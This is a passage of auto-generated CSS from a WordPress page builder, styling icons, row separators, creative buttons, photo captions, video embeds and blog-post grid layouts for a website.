.fl-node-butj8vcgfn49 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-6yen013cqt9j .fl-icon i,.fl-node-6yen013cqt9j .fl-icon i:before {color: #9b9b9b;}.fl-node-6yen013cqt9j .fl-icon i, .fl-node-6yen013cqt9j .fl-icon i:before {font-size: 16px;}.fl-node-6yen013cqt9j .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-6yen013cqt9j.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-6yen013cqt9j .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 1025px) {.fl-node-6yen013cqt9j .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 737px) {.fl-node-6yen013cqt9j .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-6yen013cqt9j > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-i8ba1tk4z0y3 .fl-icon i,.fl-node-i8ba1tk4z0y3 .fl-icon i:before {color: #9b9b9b;}.fl-node-i8ba1tk4z0y3 .fl-icon i:hover,.fl-node-i8ba1tk4z0y3 .fl-icon i:hover:before,.fl-node-i8ba1tk4z0y3 .fl-icon a:hover i,.fl-node-i8ba1tk4z0y3 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-i8ba1tk4z0y3 .fl-icon i, .fl-node-i8ba1tk4z0y3 .fl-icon i:before {font-size: 16px;}.fl-node-i8ba1tk4z0y3 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-i8ba1tk4z0y3.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-i8ba1tk4z0y3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 1025px) {.fl-node-i8ba1tk4z0y3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 737px) {.fl-node-i8ba1tk4z0y3 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-i8ba1tk4z0y3 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-rl6dqypt1u5z .fl-icon i,.fl-node-rl6dqypt1u5z .fl-icon i:before {color: #9b9b9b;}.fl-node-rl6dqypt1u5z .fl-icon i, .fl-node-rl6dqypt1u5z .fl-icon i:before {font-size: 16px;}.fl-node-rl6dqypt1u5z .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-rl6dqypt1u5z.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-rl6dqypt1u5z .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 1025px) {.fl-node-rl6dqypt1u5z .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 737px) {.fl-node-rl6dqypt1u5z .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-rl6dqypt1u5z > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.aoc > .fl-row-content-wrap {background: url('https://landtstaging.wpengine.com/wp-content/uploads/2022/09/navitas-reconciliation-action-plan-art.svg'), linear-gradient(to right, rgba(104, 189, 73, 1), rgba(0,127,123, 1));background-repeat: no-repeat;background-position: bottom right, center;background-size: 50%, 100%;}@media screen AND (max-width: 1025px) {.aoc > .fl-row-content-wrap {background-size: 80%, 100%;}}.aoc-copy .fl-html {text-align: center;}.aoc-copy .fl-html, .aoc-copy .fl-html a {color: #fff;}.aoc-copy .fl-html a {text-decoration: underline;text-underline-offset: 2px;}.aoc-copy .fl-html .art-credit {display: block;font-style: italic;font-size: 14px;margin-top: 12px;}.copyright .fl-html {line-height: 1.25;color: #87888A;text-align: center;font-size: 14px;}.copyright .fl-html a {color: #87888A;text-decoration: underline;text-underline-offset: 2px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {text-transform: none;}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {text-transform: none;}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 1025px) {.uabb-js-breakpoint {content:"1025";}}@media screen and (max-width: 737px) {.uabb-js-breakpoint {content:"737";}}
.fl-node-pm5xf87jtdqv > .fl-row-content-wrap {background-color: #ffffff;}.fl-node-pm5xf87jtdqv .fl-row-content {max-width: 1240px;} .fl-node-pm5xf87jtdqv > .fl-row-content-wrap {padding-top:100px;padding-right:40px;padding-bottom:100px;padding-left:40px;}@media ( max-width: 1025px ) { .fl-node-pm5xf87jtdqv.fl-row > .fl-row-content-wrap {padding-top:80px;padding-right:40px;padding-bottom:80px;padding-left:40px;}}@media ( max-width: 737px ) { .fl-node-pm5xf87jtdqv.fl-row > .fl-row-content-wrap {padding-top:60px;padding-right:20px;padding-bottom:60px;padding-left:20px;}}.fl-node-sd94vm1zhc0k {width: 100%;}.uabb-blog-reordered .uabb-blog-post-content .uabb-blog-post-section {margin-bottom: 15px;padding: 0;}.uabb-blog-reordered .uabb-blog-post-content .uabb-blog-post-section:last-child {margin-bottom: 0;}.uabb-blog-posts-carousel .uabb-blog-post-inner-wrap.uabb-thumbnail-position-left,.uabb-blog-posts-carousel .uabb-blog-post-inner-wrap.uabb-thumbnail-position-right {display: inline-block;width: 100%;}.uabb-thumbnail-position-left .uabb-post-thumbnail.uabb-crop-thumbnail img {margin-left: 0;}.uabb-blog-posts #infscr-loading {bottom: 0;left: 0;right: 0;width: 100%;text-align: center;margin: 0 auto;}.uabb-blog-posts #infscr-loading img {margin-top: 10px;width: 10%;}.uabb-blog-posts-masonary #infscr-loading,.uabb-blog-posts-grid #infscr-loading {bottom: -40px;position: absolute;}.uabb-post-thumbnail > a,.uabb-post-thumbnail > a:hover,.uabb-post-thumbnail > a:focus,.uabb-post-thumbnail > a:active {text-decoration: none;text-decoration: none;}.uabb-blog-posts-col-8 {width: 12.5%;}.uabb-blog-posts-col-7 {width: 14.28%;}.uabb-blog-posts-col-6 {width: 16.66%;}.uabb-blog-posts-col-5 {width: 20%;}.uabb-blog-posts-col-4 {width: 25%;}.uabb-blog-posts-col-3 {width: 33.33%;}.uabb-blog-posts-col-2 {width: 50%;}.uabb-next-right-arrow {font-style: inherit;font-weight: inherit;line-height: inherit;}.uabb-posted-on {width: 2.2em;height: 2.2em;position: absolute;top: 0;padding: .16em;margin: 0;}.uabb-posted-on span {display: block;width: 100%;text-align: center;}.uabb-post-thumbnail.uabb-crop-thumbnail img {width: auto;margin: 0 auto;max-width: 100%;}.uabb-next-date-meta .uabb-posted-on {margin: 0;z-index: 1;}.uabb-posted-on .uabb-date-month,.uabb-posted-on .uabb-date-year {font-weight: 400;font-size: .31em;line-height: 1.45em;}.uabb-posted-on .uabb-date-day {font-size: 1em;line-height: 1em;}.uabb-blog-posts .uabb-post-wrapper {display: inline-block;vertical-align: top;float: left;outline: none;margin-bottom: 30px;}.uabb-post-wrapper {border-top: 0 solid #e5e5e5;border-radius: 0;position: relative;z-index: 1;}.uabb-post-wrapper .uabb-post-thumbnail {background-size: cover;background-repeat: no-repeat;background-position: center;overflow: hidden;text-align: center;position: relative;}.uabb-post-wrapper .uabb-blog-post-content {opacity: 1;position: relative;z-index: 10;overflow: hidden;}.uabb-post-wrapper .uabb-vertical-wrap {display: table;width: 100%;height: 100%;}.uabb-post-wrapper .uabb-vertical {display: table-cell;vertical-align: middle;text-align: center;width: 100%;height: 100%;}.uabb-post-wrapper .uabb-icon-anchor 